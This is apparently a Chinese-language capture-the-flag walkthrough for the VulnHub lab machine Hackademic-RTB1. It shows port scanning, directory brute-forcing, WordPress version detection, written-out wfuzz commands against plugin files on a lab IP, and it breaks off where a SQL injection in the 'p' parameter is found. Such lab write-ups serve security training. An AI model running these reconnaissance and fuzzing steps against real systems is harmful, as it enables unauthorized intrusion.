5、Hackademic-RTB1(VulnHub)



Hackademic-RTB1









一、nmap

扫全端口会爆炸,暂时使用默认先扫描出两个

二、web渗透

随便看看





简单目录爆破



/Hackademic_RTB1/



根据界面提示,我们可以来到这个目录





源码处发现框架

再次目录爆破



wscan扫描

WordPress 1.5.1



searchsploit



/wp-content/plugins/

在目录爆破中发现插件目录,这边尝试通过插件进行渗透

wfuzz

好像都没有东西

sudo wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.126.215/Hackademic_RTB1/wp-content/plugins/hello.php?FUZZ=somethings

sudo wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.126.215/Hackademic_RTB1/wp-content/plugins/textile1.php?FUZZ=somethings

sudo wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.126.215/Hackademic_RTB1/wp-content/plugins/markdown.php?FUZZ=somethings

好像思路都走不通了,我们往回走看看是不是遗漏了什么东西



/Hackademic_RTB1/?p=9

通过点击Got root?!,我们来到了一个新的界面,看url就明白了

sql注入



p参数

